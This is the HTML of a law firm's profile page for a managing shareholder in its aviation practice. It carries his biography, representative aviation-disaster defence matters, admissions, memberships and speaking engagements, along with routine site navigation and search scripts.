    <li><a href="https://www.linkedin.com/company/102623" target="_blank"><img alt="" src="/portals/0/lin_icon.png?ver=2017-02-14-153340-703" /></a></li>
    <li><a href="https://twitter.com/Fowler_White" target="_blank"><img alt="" src="/portals/0/tw_icon.png?ver=2017-02-14-153340-717" /></a></li>
    <li><a href="https://www.instagram.com/fowler_white/" target="_blank"><img alt="" src="/portals/0/instagram-new.png?ver=2019-11-06-102021-593" style="width: 18px; height: 18px;" /></a></li>
</ul>
</div>

</div><!-- End_Module_1729 --></div>
	<div class="clear"></div>
</div>
</div></div>
          
                <script type="text/javascript">
                    function googleTranslateElementInit() {
                        new google.translate.TranslateElement({
                            pageLanguage: 'en',
                        includedLanguages: 'en,es,pt,de,fr',
                            autoDisplay: false
                        }, 'google_translate_element');
                    }

                    function fireEvent(element, event) {
                        console.log("in Fire Event");
                        if (document.createEventObject) {
                            // dispatch for IE
                            // console.log("in IE FireEvent");
                            var evt = document.createEventObject();
                            return element.fireEvent('on' +
                                event, evt)
                        } else {
                            // dispatch for firefox + others
                            // console.log("In HTML5 dispatchEvent");
                            var evt = document.createEvent(
                                "HTMLEvents");
                            evt.initEvent(event, true, true); // event type,bubbling,cancelable
                            return !element.dispatchEvent(evt);
                        }
                    }

                    $(document).ready(function () {



                        $('.esTranslateBtn').click(
                            function () {
                                var jObj = $(
                                    '.goog-te-combo'
                                );
                                var db = jObj.get(0);
                                jObj.val('es');
                                fireEvent(db,
                                    'change');
                            })
                        $('.ptTranslateBtn').click(
                            function () {
                                var jObj = $(
                                    '.goog-te-combo'
                                );
                                var db = jObj.get(0);
                                jObj.val('pt');
                                fireEvent(db,
                                    'change');
                            })

                    })
                </script>
                <!--script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script-->
            </div>
        </div>
    </div>
    <div id="dl-menu" class=" dl-menuwrapper container">
        <span class="glyphicon glyphicon-align-justify" aria-hidden="true"></span>
        <ul class="nav nav-pills">

	<li class="dropdown ">
	
		<a href="https://fowler-white.com/About-Us" >About Us </a><b class="caret hidden-desktop pull-right icon-chevron-down icon-white"></b>
	    <ul class="dropdown-menu">
	    
	<li class="">
	
		<a href="https://fowler-white.com/About-Us/Overview" >Overview </a>
	</li>

	<li class="">
	
		<a href="https://fowler-white.com/About-Us/History" >History </a>
	</li>

	<li class="">
	
		<a href="https://fowler-white.com/About-Us/International-Affiliate" >International Affiliate </a>
	</li>

	<li class="">
	
		<a href="https://fowler-white.com/About-Us/Offices" >Offices </a>
	</li>

	<li class="">
	
		<a href="https://fowler-white.com/About-Us/Community-Involvement" >Community Involvement </a>
	</li>

	<li class="">
	
		<a href="https://fowler-white.com/About-Us/In-Memoriam" >In Memoriam </a>
	</li>

	    </ul>
	
	</li>

	<li class="">
	
		<a href="https://fowler-white.com/Practices" >Practices </a>
	</li>

	<li class="">
	
		<a href="https://fowler-white.com/Industries" >Industries </a>
	</li>

	<li class="active">
	
		<a href="https://fowler-white.com/Attorneys" >Attorneys </a>
	</li>

	<li class="dropdown ">
	
		<a href="https://fowler-white.com/News" >News </a><b class="caret hidden-desktop pull-right icon-chevron-down icon-white"></b>
	    <ul class="dropdown-menu">
	    
	<li class="">
	
		<a href="https://fowler-white.com/News/Press" >Press </a>
	</li>

	<li class="">
	
		<a href="https://fowler-white.com/News/Accolades" >Accolades </a>
	</li>

	<li class="">
	
		<a href="https://fowler-white.com/News/Alerts-Publications" >Alerts &amp; Publications </a>
	</li>

	<li class="">
	
		<a href="https://fowler-white.com/News/Events-Speaking-Engagements" >Events &amp; Speaking Engagements </a>
	</li>

	<li class="">
	
		<a href="https://fowler-white.com/News/Media-Contact" >Media Contact </a>
	</li>

	    </ul>
	
	</li>

	<li class="dropdown ">
	
		<a href="https://fowler-white.com/Contact" >Contact </a><b class="caret hidden-desktop pull-right icon-chevron-down icon-white"></b>
	    <ul class="dropdown-menu">
	    
	<li class="">
	
		<a href="https://fowler-white.com/About-Us/Offices" >Offices </a>
	</li>

	    </ul>
	
	</li>

	<li class="">
	
		<a href="https://fowler-white.com/Employment" >Employment </a>
	</li>

</ul>


<script type="text/javascript">
(function($){
	$(document).ready(function(){
		$(".nav-pills > li a").on("mouseover", function(event){
            var $this = $(this).parent().find(">ul");
            if($this.length == 0) return;
            dnn.addIframeMask($this[0]);
		});
		$(".dropdown").attr("aria-haspopup", "true");
		$(".dropdownactive").attr("aria-haspopup", "true");
		$(".dropdown-menu").attr("aria-haspopup", "false");
	});
})(jQuery);
</script>

    </div>
</div>
<div id="dnn_heroBanner"><div class="DnnModule DnnModule-XModPro DnnModule-1719"><a name="1719"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr1719_ContentPane"><!-- Start_Module_1719 --><div id="dnn_ctr1719_ModuleContent" class="DNNModuleContent ModXModProC">
	





    <div id="slider" class="flexslider" style="border:0;">
        <ul class="slides">
  


    <li style="background:url('/Portals/0/BannerManager/Fowler_White_Attorneys2a.jpg');background-size:cover;background-position:center center;">

     
   
      <img src='/Portals/0/BannerManager/Fowler_White_Attorneys2a.jpg' style="opacity:0;" titl=""/>
      
    

        </li>
  
          </ul>
    </div>
  

</div><!-- End_Module_1719 --></div>
	<div class="clear"></div>
</div>
</div></div>
<div class="container singleColumn">
    <div class="row">
        <div class="col-md-12">
            <div id="dnn_ContentTopPane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-1734"><a name="1734"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr1734_ContentPane"><!-- Start_Module_1734 --><div id="dnn_ctr1734_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1734_HtmlModule_lblContent" class="Normal">
	<img alt="" src="/portals/0/sub-page-title.png?ver=2017-02-17-101350-400" width="330" style="float: right;" /><br />
<p>
<h4 style="text-align: right; color: #000000; font-weight: bold;"><em>Attorneys at Law Since 1943</em></h4>
</p>
</div>

</div><!-- End_Module_1734 --></div>
	<div class="clear"></div>
</div>
</div><div class="DnnModule DnnModule-DNN_HTML DnnModule-1493"><a name="1493"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr1493_ContentPane"><!-- Start_Module_1493 --><div id="dnn_ctr1493_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1493_HtmlModule_lblContent" class="Normal">
	<ul class="functions">
    <li style="text-align: right;"><a href="javascript:printPage();"><img src="/portals/0/c81019_5e70e584cfe4471cb3b0e32c5e5eae3b-mv2.png?ver=2017-02-08-174301-900" alt="more-info" style="border-width: 0px; border-style: solid; opacity: 0.6;" class="print-me" /></a></li>
</ul>
</div>

</div><!-- End_Module_1493 --></div>
	<div class="clear"></div>
</div>
</div></div>
        </div>
    </div>
    <div class="row">
        <div class="col-md-12">
            <div id="dnn_ContentPane"><div class="DnnModule DnnModule-XModPro DnnModule-1484"><a name="1484"></a>
<div class="AttorneySidebar">
	<div id="dnn_ctr1484_ContentPane"><!-- Start_Module_1484 --><div id="dnn_ctr1484_ModuleContent" class="DNNModuleContent ModXModProC">
	





    <div class="box practice">
  		<h5>Practice</h5>
  		<div class="box-content">
  
     <a href="/Practices/FWB-Practices/Aviation" target="_blank">Aviation</a><br>
  
     <a href="/Practices/FWB-Practices/CommercialLitigation" target="_blank">Commercial Litigation</a><br>
  
     <a href="/Practices/FWB-Practices/Maritime" target="_blank">Maritime</a><br>
  
     <a href="/Practices/FWB-Practices/ProductsLiabilityToxicTorts" target="_blank">Products Liability & Toxic Torts</a><br>
  
  </div>
  	</div>
  





  
  	<div class="box admissions">
  		<h5>Admissions</h5>
  		<div class="box-content"><p>Florida<br />
<br />
U.S. District Court <br />
Northern District of Florida<br />
Middle District of Florida<br />
Southern District of Florida<br />
<br />
U.S. Court of Appeals<br />
Eleventh Circuit<br />
<br />
U.S. Supreme Court</p></div>
  	</div>
      	<div class="box admissions">
  		<h5>Certifications</h5>
  		<div class="box-content"></div>
  	</div>
  	<div class="box education">
  		<h5>Education</h5>
  		<div class="box-content"><p>Stetson University College of Law, J.D.<br />
<br />
University of Florida, B.A.</p></div>
  	</div>
  	<div class="box accolades">
  		<h5>Accolades</h5>
  		<div class="box-content"><p><em><a href="https://fowler-white.com/News/Read/ArtMID/1471/ArticleID/1964/preview/true" target="_blank">Who's Who Legal (WWL)</a></em>: Transport-Aviation Contentious, Global Leader, 2017-Present</p>
<p>&nbsp;</p>
<img alt="" src="/Portals/0/Copy%20WWL%20Rosettes%202024%20-%20Transport.png?ver=2024-03-03-114336-027" /></div>
  	</div>
	<div class="box html_badges">
  		<div class="box-content"></div>
  	</div>
  
		<script>
      $(document).ready(function(){
        $('.box-content').each(function(){
          if($(this).html() == ''){
          	$(this).parent('.box').hide();
          }
        });
      });
    </script>
  



</div><!-- End_Module_1484 --></div>
	<div class="clear"></div>
</div>
</div><div class="DnnModule DnnModule-XModPro DnnModule-1480"><a name="1480"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr1480_ContentPane"><!-- Start_Module_1480 --><div id="dnn_ctr1480_ModuleContent" class="DNNModuleContent ModXModProC">
	





          <style>
            .attorney_header a{
              color: #030;
              text-decoration: underline;
            }
            .box h2 {
              margin-top: 20px;
              margin-bottom: -8px;
            }
            .news-item{
              margin-left:0!important;
            }
            .row.content {
              min-height: 530px;
            }
            .attorney_header[style="display: none;"] + .attorneySearch {
            /*display: none!important;*/
          }
            #Form[action^="/Attorneys/letter"] .attorneySearch,    #Form[action^="/Attorneys/getAll/true"] .attorneySearch{
              /*display:none;*/
            }
input#AttorneySearchAll {
    background: none;
    border: 0;
    <!--text-decoration: underline;-->
    font-size: 20px;
margin: 0px 0 40px;
    font-family: 'Open Sans', sans-serif;
    color: #154f3e;
}

input#AttorneySearchAll:hover{
  color:#09281f!important;
}
#AttorneySearch {
    background: #154f3e;
    color: #fff!important;
    border: 4px solid #154f3e;
    padding: 8px 15px;
    margin: 0 0!important;
    text-transform: uppercase;
    cursor: pointer;
    position: relative;

}
a#AttorneySearch {
    position: absolute;
    top: 0;
    right: 15px;
}
            #AttorneySearch:hover {
                background: #ffffff;
                color:#154f3e!important;
            }
            
.news-item.col-sm-6 {
    margin: 0;
    padding: 0!important;
}

.news-item.col-sm-6 img {
    margin-bottom: 20px!important;
    margin-right: 0;
    margin-left: 30px;
}
.row.attorneySearch select {
    color: #154f3e!important;
}
          </style>
<div id="containerAttorneySearch">
<div class="row">
          <div class="col-md-3"></div>
          <div class="col-md-6">
                <div class="attorney_header">
                    <h1>ATTORNEYS</h1>
                    <p>
                      Our talented team of innovative thought leaders share the traditional values upon which our firm was built. They are thorough, knowledgeable and highly experienced attorneys who deliver quality solutions for the diverse legal needs of our clients.
                    </p>
                </div>
            </div>
          <div class="col-md-3"></div>
</div>
<h2 style="text-align:center;margin: 30px 0px 0;">Browse Attorneys by Alphabet</h2>
<div class="row">

            <p class="attorney_letter_search" style="text-align:center!important;">

              <a href="/Attorneys/letter/A">A</a>
            
              <a href="/Attorneys/letter/B">B</a>
              
              <a href="/Attorneys/letter/C">C</a>
              
              <a href="/Attorneys/letter/D">D</a>
             
              <a href="/Attorneys/letter/E">E</a>
              
              <a href="/Attorneys/letter/F">F</a>
              
              <a href="/Attorneys/letter/G">G</a>
              
              <a href="/Attorneys/letter/H">H</a>
              
              <a href="/Attorneys/letter/I">I</a>
              
              <a href="/Attorneys/letter/J">J</a>
              
              <a href="/Attorneys/letter/K">K</a>
              
              <a href="/Attorneys/letter/L">L</a>
              
              <a href="/Attorneys/letter/M">M</a>
              
              <a href="/Attorneys/letter/N">N</a>
              
              <a href="/Attorneys/letter/O">O</a>
              
              <a href="/Attorneys/letter/P">P</a>
              
              <a href="/Attorneys/letter/Q">Q</a>
              
              <a href="/Attorneys/letter/R">R</a>
              
              <a href="/Attorneys/letter/S">S</a>
              
              <a href="/Attorneys/letter/T">T</a>
              
              <a href="/Attorneys/letter/U">U</a>
              
              <a href="/Attorneys/letter/V">V</a>
              
              <a href="/Attorneys/letter/W">W</a>
              
              <a href="/Attorneys/letter/X">X</a>
              
              <a href="/Attorneys/letter/Y">Y</a>
              
              <a href="/Attorneys/letter/Z">Z</a>

            </p>
</div>
<center><input name="SearchAll" type="button" value="View All Attorneys" id="AttorneySearchAll"></center>
<h2 style="text-align:center;margin: 0px 0px 40px;" class="brwsAttbyFilter">Browse Attorneys by Filters</h2>

<div class="row attorneySearch">
<form id="AttorneyForm" onsubmit="return false">
          <div class="col-md-2"></div>
          <div class="col-md-8">
                 <div class="col-md-6">
                              <select name="practicearea" id="practicearea" style="width:100%">
                                  <option value="">Practice Area</option>
                              </select>
                  </div>
                  <!--<div class="col-md-4">
                              <select name="office" id="office">
                                  <option value="">Office</option>
                                  <option value="Miami">Miami</option>
                                  <option value="Fort Lauderdale">Fort Lauderdale</option>
                                  <option value="Palm Beach">Palm Beach</option>
                             </select>
                  </div>-->
                  <div class="col-md-6" >
                             <input name="searchFilter" type="text" id="searchFilter" placeholder="Attorney Name">
                               <a name="Search" type="button" value="Search" id="AttorneySearch"><span class="glyphicon glyphicon-search" aria-hidden="true"></span></a>
                   
                  </div>
              
          </div>
          <div class="col-md-2"></div>
</form>

</div>
<div class="paTemp"></div>
<div class="row ">
    <div class="col-md-12" >
    </div>
</div>


          
          
<div class="naResults" style="display:none;"><h2 style="text-align:center;">No Attorney Matches Your Search Parameter</h2></div>
          <div class="attorneyResults"></div>
          <script>
            var fwp;
            var _z = 0;

            var QueryString = function () {
              // This function is anonymous, is executed immediately and
              // the return value is assigned to QueryString!
              var query_string = {};
              var query = window.location.search.substring(1);
              var vars = query.split("&");
              for (var i=0;i<vars.length;i++) {
                var pair = vars[i].split("=");
                    // If first entry with this name
                if (typeof query_string[pair[0]] === "undefined") {
                  query_string[pair[0]] = decodeURIComponent(pair[1]);
                    // If second entry with this name
                } else if (typeof query_string[pair[0]] === "string") {
                  var arr = [ query_string[pair[0]],decodeURIComponent(pair[1]) ];
                  query_string[pair[0]] = arr;
                    // If third or later entry with this name
                } else {
                  query_string[pair[0]].push(decodeURIComponent(pair[1]));
                }
              }
                return query_string;
            }();


 

            $(document).ready(function(){

                $(window).keydown(function(event){
                
                    if(event.keyCode == 13) {

                      $('#AttorneySearch').click();
                      event.preventDefault();

                      return false;
                    }
                  });



            if(QueryString.pa){

                var queryCount = 0;

                $.ajax({
                  url:'/DesktopModules/XModPro/Feed.aspx?xfd=fwAttorneySearch_list&pid=0',
                  data:{practices:QueryString.pa},
                  type:'POST'
                }).done(function(data){
                    $('.attorneySearch').hide();

                    $('.brwsAttbyFilter').hide()

                    $('.attorneyResults').html('');
                    $("<span class='attorneyResultsContainer'>"+data+"</span>").appendTo('.attorneyResults');
                    $('.attorneyCount').html($('.news-item').length);
                    queryCount = $('.news-item').length;  

                    if(_z == 0){

                      _z++;
                        if($('.news-item').length == 1){

                                         var htmlPACount ='<div class="news-header-" style="padding: 0 130px;margin-bottom:50px">'+
                                            '<div style="margin: 80px 0  0!important;text-align: center;" class="letter_detail_container">'+
                                            '<strong style="position: relative;    "> </strong> <span class="attorneyCount">'+$('.news-item').length+'</span> '+
                                                'attorney matches your search criteria'+
                                            '</div>'+
                                            '<p style="clear:both;margin: 0 0 20px 0;padding: 1px 0;"></p>'+
                                        '</div>';
                                        
                                        }else{

                                          var htmlPACount ='<div class="news-header-" style="padding: 0 130px;margin-bottom:50px">'+
                                            '<div style="margin: 80px 0  0!important;text-align: center;" class="letter_detail_container">'+
                                            '<strong style="position: relative;    "> </strong> <span class="attorneyCount">'+$('.news-item').length+'</span> '+
                                                'attorneys match your search criteria'+
                                            '</div>'+
                                            '<p style="clear:both;margin: 0 0 20px 0;padding: 1px 0;"></p>'+
                                        '</div>';

                                        }

                      $('.paTemp').prepend(htmlPACount);
                      
                    }
                   initEmailNotice()

                });

       

              }

              setTimeout(function(){

                      $(p).each(function(i, item){
                          $('#practicearea').append('<option value="'+item.id+'">'+item.name+'</option>');
                      })

                      $('#AttorneySearch').click(function(){
                      $('div#dnn_heroBanner').hide();
                       $('.news-header-').hide();
                              $('.attorney_letter_search .active').removeClass('active');
                              var formDataS = {
                                searchFilter: $('#searchFilter').val(),
                                //fname: $('#firstname').val(),
                                //lname: $('#lastname').val(),
                                practices: $('#practicearea').val(),
                                location: $('#office').val()
                              }

                              $.ajax({
                                url:'/DesktopModules/XModPro/Feed.aspx?xfd=fwAttorneySearch_list&pid=0',
                                data:formDataS,
                                type:'POST'
                              }).done(function(data){

                                  $('.news-header').html('');
                                  $('.atResults').html('');
                                  $('.attorneyResults').html('');

                                  $("<span>"+data+"</span>").appendTo('.attorneyResults');

                                  $('.attorneyCount').html( $('.news-item').length )

                                               if($('.news-item').length == 1){

                                         var htmlPACount ='<div class="news-header-" style="padding: 0 130px;margin-bottom:50px">'+
                                            '<div style="margin: 80px 0  0!important;text-align: center;" class="letter_detail_container">'+
                                            '<strong style="position: relative;    "> </strong> <span class="attorneyCount">'+$('.news-item').length+'</span> '+
                                                'attorney matches your search criteria'+
                                            '</div>'+
                                            '<p style="clear:both;margin: 0 0 20px 0;padding: 1px 0;"></p>'+
                                        '</div>';
                                        
                                        }else{

                                          var htmlPACount ='<div class="news-header-" style="padding: 0 130px;margin-bottom:50px">'+
                                            '<div style="margin: 80px 0  0!important;text-align: center;" class="letter_detail_container">'+
                                            '<strong style="position: relative;    "> </strong> <span class="attorneyCount">'+$('.news-item').length+'</span> '+
                                                'attorneys match your search criteria'+
                                            '</div>'+
                                            '<p style="clear:both;margin: 0 0 20px 0;padding: 1px 0;"></p>'+
                                        '</div>';

                                        }

                                        $('.paTemp').prepend(htmlPACount);


                                   $('.naResults').hide();
                                  if($('.news-item').length == 0){
                                 
                                    $('.naResults').show();
                                    
                                  }
                                    initEmailNotice()
                              });
                              
                       });



                   $('input#AttorneySearchAll').click(function(){
                   
                              $('div#dnn_heroBanner').hide();
                              $('.brwsAttbyFilter').hide();
                             // $('.attorneySearch').hide();
                              $('.attorney_letter_search .active').removeClass('active');
                              $('.letter_detail_container').hide();

                                    var formDataA = {}

                                    $.ajax({
                                      url:'/DesktopModules/XModPro/Feed.aspx?xfd=fwAttorneySearch_list&pid=0',
                                      data:formDataA,
                                      type:'POST'
                                    }).done(function(data){
                                        $('.naResults').hide();
                                        $('.news-header').html('');
                                        $('.atResults').html('');
                                        $('.attorneyResults').html('');

                                        $("<span>"+data+"</span>").appendTo('.attorneyResults');

                                        $('.attorneyCount').html($('.news-item').length)
                                        if($('.news-item').length == 1){

                                         var htmlPACount ='<div class="news-header-" style="padding: 0 130px;margin-bottom:50px">'+
                                            '<div style="margin: 80px 0  0!important;text-align: center;" class="letter_detail_container">'+
                                            '<strong style="position: relative;    "> </strong> <span class="attorneyCount">'+$('.news-item').length+'</span> '+
                                                'attorney matches your search criteria'+
                                            '</div>'+
                                            '<p style="clear:both;margin: 0 0 20px 0;padding: 1px 0;"></p>'+
                                        '</div>';
                                        
                                        }else{

                                          var htmlPACount ='<div class="news-header-" style="padding: 0 130px;margin-bottom:50px">'+
                                            '<div style="margin: 80px 0  0!important;text-align: center;" class="letter_detail_container">'+
                                            '<strong style="position: relative;    "> </strong> <span class="attorneyCount">'+$('.news-item').length+'</span> '+
                                                'attorneys match your search criteria'+
                                            '</div>'+
                                            '<p style="clear:both;margin: 0 0 20px 0;padding: 1px 0;"></p>'+
                                        '</div>';

                                        }
                                        $('.paTemp').append(htmlPACount);

                                        initEmailNotice()
                                    });
                                    
                       
                          });


         
              } , 500)


            });
          </script>
     </div>
        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

        

      


      
  <style>

    ul {
    margin: 0 20px!important;
}
    #Attorney h3,
    h3 span,
    h3 strong {
  
    }
    
    #Attorney h5 {
        color: #154f3e;
    }
    
    .box-content,
    .box-content p {
        font-family: 'Open Sans', sans-serif!important;
        font-size: 14px!important;
    }
    
    div#Attorney h2,
    div#Attorney h2 span,   div#Attorney h2 strong {
        font-size: 18px;
        padding-bottom: 10px;
        font-weight: 500!important;
    }
    
    #Attorney,
    #Attorney p,
    #Attorney p a,
    #Attorney a,
    ul li {
        font-size: 16px;
        line-height: 23px;
        font-weight: normal;
    }
    
    #AttorneySidebar h2 {
        font-family: 'Playfair Display Bold', 'Times New Roman', Times;
        font-size: 14px!important;
        letter-spacing: 0.05em;
        margin-bottom: 10px;
    }
    
    h2,
    h2 span {
        font-family: 'Playfair Display Bold', 'Times New Roman', Times;
        font-size: 20px;
        letter-spacing: 0.05em;
        color: #154f3e!important;
        font-weight: 500;
    }
    
    ul.attorneySocial {

        list-style: none;
        overflow: hidden;
       
        width: 100%;
    }
    
.box-content, .box-content p {
    font-family: 'Open Sans', sans-serif!important;
    font-size: 15px!important;
    line-height: 20px!important;
}
 ul.attorneySocial a i:before {
    font-size: 22px;
    top: 5.5px;
    color: #006a51;
}
    ul.attorneySocial li {
        display: inherit;
        margin-right:10px!important;
    }
    
    .AttorneySidebar .box,  .AttorneySidebar .box p {
        margin-bottom: 30px;
        font-size: 14px;
        font-weight:500!important;
        line-height: 19px!important;
    }
    div#dnn_heroBanner {
    display: none;
}
div#contact-info {
    margin-bottom: 60px;
}
  </style>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
  

    <div id="Attorney" style="padding:22px 0 0;">
            <div class="col-md-9">

                      <div id="contact-info" class="row">

                          <div class="col-md-4">
                              <img src="/Portals/0/Attorneys/Coxhead.jpg" width="144" class="Left"> 
                          </div>
                          <div class="col-md-8">
                                  <div>
                                        <h1 style="display:none;">Fowler White Burnett, P.A. > Attorneys >  Stephen F. Coxhead</h1>
                                        <p style="color:#154F3E;margin:0;font-family:playfair display bold,serif;color: #154f3e!important;font-size: 24px;line-height: 30px;">Stephen F. Coxhead </p>
                                        <p style="padding:0;margin:0;text-transform:uppercase;font-weight: bold;">MANAGING SHAREHOLDER</p><br>
                                        <p style="padding:0;    margin: 0 0 20px;">
                                              Miami
                                              <br>
                                       
                                              
                                              305.789.9280  
                                              <br><br>
                                              <a href="mailto:scoxhead@fowler-white.com"  style="    color: #333333;text-decoration:underline;">scoxhead@fowler-white.com</a>
                                               <br>
                                     
                                              <a id="Stephen-Coxhead" href="/Portals/0/Attorneys/Coxhead_S.vcf" style="    color: #333333;text-decoration:underline;">Download vCard</a>
                                              <br>
                                               <ul class="attorneySocial">

                                                
                                                
                                                                    <li class="linked"><a href='https://www.linkedin.com/in/stephen-coxhead-224270139/' target="_blank"><i class="fa fa-linkedin"></i></a></li>
                                                
                                                
                                                    
                                                                    <li class="pdf"><a href='/Portals/0/Attorneys/53c42acb-7b7d-4dbb-85bf-d42bca371b1a.pdf' target="_blank"><i class="fa fa-file-pdf-o"></i></a></li>
                                                
                                               
                                              
                                              </ul>
                              
                                        </p>
                                  </div>
                          </div>
                      </div>
                      <div class="row">
                            <div class="col-md-12">
                                    <br clear="all">

                                    <p style="text-align: justify;">As a Managing Shareholder in the firm's<span class="apple-converted-space">&nbsp;</span><a href="http://www.fowler-white.com/Practices/FWB-Practices/Aviation" target="_blank"><span style="padding: 0in; border: 1pt windowtext;">Aviation</span></a><span class="apple-converted-space">&nbsp;Practice Group, Stephen F. Coxhead brings to the firm his broad experience as a litigator practicing in&nbsp;the defense of manufacturers in<span class="apple-converted-space">&nbsp;</span></span><a href="http://www.fowler-white.com/Practices/ProductsLiabilityToxicTorts" target="_blank"><span style="padding: 0in; border: 1pt windowtext;">product liability</span></a><span class="apple-converted-space">&nbsp;and complex<span class="apple-converted-space">&nbsp;</span></span><a href="http://www.fowler-white.com/Practices/CommercialLitigation" target="_blank"><span style="padding: 0in; border: 1pt windowtext;">commercial</span></a><span class="apple-converted-space">&nbsp;matters. Over the years, Stephen has successfully&nbsp;handled&nbsp;numerous&nbsp;mass casualty, wrongful death,&nbsp;electrocution and&nbsp;amputation injury cases&ndash; receiving&nbsp;several industry awards recognizing the results he&nbsp;achieved for clients.&nbsp;</span></p>
<p style="text-align: justify;">
Focused on issues important to&nbsp;the aviation industry, Stephen has represented&nbsp;manufacturers of aircraft, airframes and component parts in cases arising from crashes&nbsp;throughout&nbsp;the world&nbsp;involving&nbsp;general aviation and commercial aircraft.&nbsp;He has achieved particular success&nbsp;in obtaining dismissals on forum non conveniens grounds and&nbsp;in&nbsp;winning summary judgment under the General Aviation Revitalization Act.</p>
<p class="s4" style="text-align: justify;">During Stephens' career as a prosecutor in Miami,&nbsp;he&nbsp;conducted a number of successful trials on behalf of the citizens of the State of Florida.&nbsp;His public service extends to significant involvement in several nonprofit organizations within the South Florida community.&nbsp;He&nbsp;has been a member&nbsp;and served on the boards&nbsp;of&nbsp;such groups as&nbsp;the Center for Orthopedic Research and Education of the University of Miami;&nbsp;Coral Gables Community Foundation; League of Prosecutors;&nbsp;Miami Citizen&rsquo;s Board;&nbsp;and Miami Children&rsquo;s Hospital Founder&rsquo;s Society. Additionally, he&nbsp;has been involved in fundraising for the Miami Project to Cure Paralysis.</p>
<h2 class="s4" style="text-align: justify;">Practice Focus</h2>
<p class="s4" style="text-align: justify;">Stephen&rsquo;s experience in&nbsp;product liability matters&nbsp;includes the representation of heavy equipment manufacturers in litigation involving aerial lift devices, cranes and wood chippers. His&nbsp;extraordinary&nbsp;understanding of how such equipment is built and operated&nbsp;- combined with&nbsp;his knowledge of available legal defenses&nbsp;-&nbsp;has&nbsp;translated into favorable outcomes for his clients on summary judgment and at trial.&nbsp;He&nbsp;also&nbsp;is experienced in&nbsp;litigating contractual disputes and administrative matters on behalf of his manufacturing clients.&nbsp;</p>
<p class="s4" style="text-align: justify;">Stephen has also handled both litigation and transactional matters for numerous <a href="http://www.fowler-white.com/Practices/FWB-Practices/Maritime" target="_blank">maritime</a> interests including domestic and international insurers, cargo carriers, cruise lines, commercial and pleasure vessel owners, operators and charterers, marina and terminal owners and operators.</p>
<h2 style="text-align: justify;">Representative Legal Matters</h2>
<ul>
    <li style="text-align: justify;"><span>Successfully defended lawsuit arising from largest air disaster in Italian aviation history involving a runway collision of a Scandinavian Airlines (SAS) aircraft carrying 120 passengers.&nbsp;</span></li>
</ul>
<ul>
    <li style="text-align: justify;"><span>Served as trial and appellate counsel for aviation client in litigation arising out of death of 20 National Guard soldiers that resulted in a directed verdict for the defense. Upheld on appeal.&nbsp;</span></li>
</ul>
<ul>
    <li style="text-align: justify;"><span>Obtained summary judgment under General Aviation Revitalization Act (GARA) in a lawsuit arising from a crash that resulted in multiple deaths. Upheld on appeal.&nbsp;</span></li>
</ul>
<ul>
    <li style="text-align: justify;"><span>Represented airline in litigation arising from the death of 152 passengers. Successfully applied forum non conveniens resulting in dismissal of case. Upheld on appeal.&nbsp;</span></li>
</ul>
<ul>
    <li style="text-align: justify;"><span>Served<em>&nbsp;</em>as local counsel for aviation client in lawsuit arising from disaster off the coast of Brazil resulting in the death of 228 passengers and crew.</span></li>
</ul>
<h2 style="text-align: justify;">Professional Associations and Memberships</h2>
<ul>
    <li>Florida Defense Lawyers Association</li>
    <li>Association of Defense Trial Lawyers</li>
    <li>Product Liability Advisory Council&nbsp;</li>
</ul>
<ul>
    <li><span>International Association of Defense Counsel</span></li>
</ul>
<ul>
    <li><span>American Bar Association</span></li>
</ul>
<ul>
    <li><span>Miami-Dade Bar&nbsp;</span></li>
</ul>
<ul>
    <li><span>Center for Orthopedic Research and Education of the University of Miami</span></li>
</ul>
<ul>
    <li><span>Coral Gables Community Foundation</span></li>
</ul>
<ul>
    <li><span>League of Prosecutors</span></li>
</ul>
<ul>
    <li><span>Miami Citizen&rsquo;s Board</span></li>
</ul>
<ul>
    <li><span>Miami Children&rsquo;s Hospital Founder&rsquo;s Society</span></li>
</ul>
<ul>
    <li><span>Miami Project to Cure Paralysis</span></li>
</ul>
<h2 class="s4" style="text-align: justify;">Speaking Engagements</h2>
<ul>
    <li style="text-align: justify;"><span>Speaker,&nbsp;</span>International Association of Defense Counsel &ldquo;IADC&rdquo; 2024 Midyear Meeting, &ldquo;<a href="https://fowler-white.com/News/Read/ArtMID/1471/ArticleID/1956/preview/true" target="_blank">Celebrity Trials: Trial Techniquest and Tactics</a>,&rdquo; February 18-23, 2024</li>
    <li style="text-align: justify;"><span>Speaker, McGill University Conference on International Aviation Law, Liability, Insurance and Finance, &ldquo;Liability of Manufacturers of Aircraft and Component Parts&rdquo;, October 19, 2018, Dublin, Ireland.&nbsp;<br />
    </span></li>
    <li style="text-align: justify;"><span>Speaker, American Bar Association, Aviation Litigation Seminar, "General Aviation Revitalization Act &ndash; Was Congress Right to Pass This Act?" June 5, 2014</span></li>
</ul>

                                    
                                    
                                    
                                    
                                    
                            </div>
                      </div>

                      
              </div>


              <div id="AttorneySidebar" class="col-md-3">

              
              
              </div>
    </div>

                     
                     </tbody>
                   </table>
                   <script>

                    $(document).ready(function(){
                        $('#AttorneySidebar').append($('.AttorneySidebar'));
                        $('#containerAttorneySearch').hide();
                        $('.attorney_header').hide();
                        $('.attorney_sb').hide();
                        $('.attorneySearch').hide();
                    });

                   </script>


                 

